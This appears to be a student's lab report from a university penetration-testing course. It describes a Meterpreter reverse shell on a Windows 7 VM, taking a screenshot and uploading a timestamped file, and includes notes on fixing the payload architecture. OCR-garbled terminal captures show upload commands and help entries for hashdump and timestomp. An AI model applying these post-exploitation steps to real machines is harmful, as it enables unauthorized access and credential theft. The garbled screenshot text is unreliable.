

• Payload Name: Use your MIDAS ID (for example, pjiang.exe)



[Post-exploitation] Once you have established the reverse shell connection to the target Windows 7, complete the following tasks in your meterpreter shell:





1. Execute the screenshot command to take a screenshot of the target machine if the exploit is successful. (10 pt)



- I got it to work, but it closes when I close the warning in windows screen



- I got it to work

- I had to change to payload for windows 7
  - I took out the "x64" in the target payload but forget to take it out in the Attacker's. Once changes were made, it worked.
- 2. Create a text file on the attacker Kali named "IMadeIT-YourMIDAS.txt" (replace YourMIDAS with your university MIDAS ID) and put the current timestamp in the file. Upload this file to the target's desktop. Then log in to Windows 7 VM and check if the file exists. You need to show me the command that uploads the file. (20 pt)

| Methe Cleboard Ven He | 1                               |                                   |                   | Pås Articis Mada C    | kitcent Ven 1Wa                                                |                                                                                                    |                          |
|-----------------------|---------------------------------|-----------------------------------|-------------------|-----------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| 0 H b & 5 E B         |                                 |                                   |                   | 3- 0 2 <b>0</b> 0 H H | <ul> <li>B &gt; 世世</li> </ul>                                  | 10000                                                                                                    |                          |
|                       |                                 |                                   |                   | Applications - Place  | es.* 🗈 Terminal +                                              | 7/102228                                                                                                   | a / 4 0 -                |
|                       |                                 |                                   |                   | and the second second |                                                                | rockgCSIAPerTest:~                                                                                         | 000                      |
| -                     |                                 |                                   |                   | The Tall Yes          | e Swarith Terremai Help                                        |                                                                                                    |                          |
| Carly a v Compte      | · LandDer(C) · (hart · Public · |                                   | · + I innerster p |                       |                                                                |                                                                                                    |                          |
| Duning a first the    | there is the second as the back | 17                                | 1 × 11 × 0        |                       | unser (print                                                   |                                                                                                    |                          |
| Sector States         | line                            | tan author has                    |                   | play                  | play an audio file on tar                                      | get system, nothing written on disk                                                                        |                          |
| Texters               | Public Targements               | TURCERS 11 Trail And Toront       |                   | Telu Thursto          | Complete State                                                 |                                                                                                    |                          |
| 🗿 Deseritoriti        | 🚊 Public Davertoads.            | PER-DOUBLE AND TREPORT            |                   | Filt Lierate          | COMINITOS                                                      |                                                                                                    |                          |
| 31. Pacent Places     | Public Main                     | 1/34/20033-0.4M Thefulor          |                   | comand                | Description                                                    |                                                                                                    |                          |
| THE LAPPING           | Public Recorded TV              | 7/34/2009 2:20 444 Hile Folger    |                   |                       | Attempt to almosts Source                                      | station is many of the V common                                                                            |                          |
| Documents<br>Marr     | Public Videos                   | T/SF/00042-6 AM FileVolder        |                   |                       | According to a linear a forth th                               |                                                                                                    |                          |
| In Factoria           | ST COLUMN TO CARDINE            | - and provide states and states a | 2011 8040         | Privi: Passvon        | d dotabose Commonds                                            |                                                                                                    |                          |
| H Videou              |                                 |                                   |                   | M                     |                                                                |                                                                                                    |                          |
| wij Horregelsen       |                                 |                                   |                   | Comand                | Detrigtion                                                     |                                                                                                    |                          |
| and the second second |                                 |                                   |                   | tashdungi             | hings the contents of the                                      | SAM database                                                                                               |                          |
| Luna Dest (C)         |                                 |                                   |                   | *                     |                                                                |                                                                                                    |                          |
| 😌 and an (1183,154)   |                                 |                                   |                   | 🚣 Prix: Timesto       | na Ceneords                                                    |                                                                                                    |                          |
| Statune B             |                                 |                                   |                   | 6                     |                                                                |                                                                                                    |                          |
| 75963555              |                                 |                                   |                   | Comend.               | Bescription                                                    |                                                                                                    |                          |
|                       |                                 |                                   |                   | timestowp             | Manipulate file MACE attr                                      | ibutes                                                                                                    |                          |
| 7 kores faits         | B. thansi                       |                                   |                   | netexpreter >         | uplead /root/Desktop/D4adIt_s                                  | tidows890.txt D:\                                                                                          |                          |
| 1.4                   |                                 |                                   |                   | neterpreter >         | aplead /root/INedel1_showab#6                                  | Text C:\\public\\Desktop\\TMadeIt_shownH00.txt                                                             | CONTRACT OF A            |
|                       |                                 |                                   |                   | uploading             | : //oct/DMadolt_shewa006.tst<br>nel open: Operation failed: Th | <ul> <li>E:/public/Desktop/IMadelt_shousd06.txt</li> <li>system cannot find the path specified.</li> </ul> | Manual Manual Contractor |
|                       |                                 |                                   |                   | baterarater >         | uplead /root/Diadelt showa006                                  | .txt t:\\public\\iMadelt shewadd6.txt uploading                                                            | /reot/lHadelt_shows000   |
|                       |                                 |                                   | 80.84             | Leare char            | nel open: Operation failed: Th                                 | e system cannot find the path specifled,                                                                   |                          |
|                       |                                 |                                   | _                 | E B S lieterpreter >  | : /roct/IMadelt_shewap00.txt                                   | TRT C (UNEFS)(DUBLIC)(Dealert showadde Txt<br>> C:\UNEFs)(public)(Dealert showadde Txt                     |                          |
|                       |                                 |                                   |                   | uploaded apploaded    | 12.00.0 of 52.00.0 (100.05); /                                 | cost/INadelt_showedd.txt -> C:Userstpablic.INadel<br>> C:Userstpablic.INadelt_abova006.txt                 | shewa665, txt            |
|                       |                                 |                                   |                   | neterpreter >         |                                                                |                                                                                                    |                          |
|                       |                                 |                                   |                   | Spears Rawing         |                                                                |                                                                                                    |                          |
|                       |                                 |                                   |                   |                       |                                                                |                                                                                                    |                          |
|                       |                                 |                                   |                   |                       |                                                                |                                                                                                    |                          |
|                       |                                 |                                   |                   |                       |                                                                |                                                                                                    |                          |
|                       |                                 |                                   |                   |                       |                                                                | For technology help, contact                                                                               | the ITS Help Desk:       |
|                       |                                 |                                   |                   |                       |                                                                | 17571 692 2102 L au                                                                                        | ala@adu adu              |
|                       | Carlos Carlos and               |                                   |                   |                       |                                                                | (237)003-3142   Hst                                                                                        | elheoon.eon              |
|                       | Allestene Tree Mail             | the Endla Pattern                 |                   |                       |                                                                |                                                                                                    |                          |

- Uploaded the file but wrong location



- Uploaded correctly to the desktop
  - Used the command "upload and filename"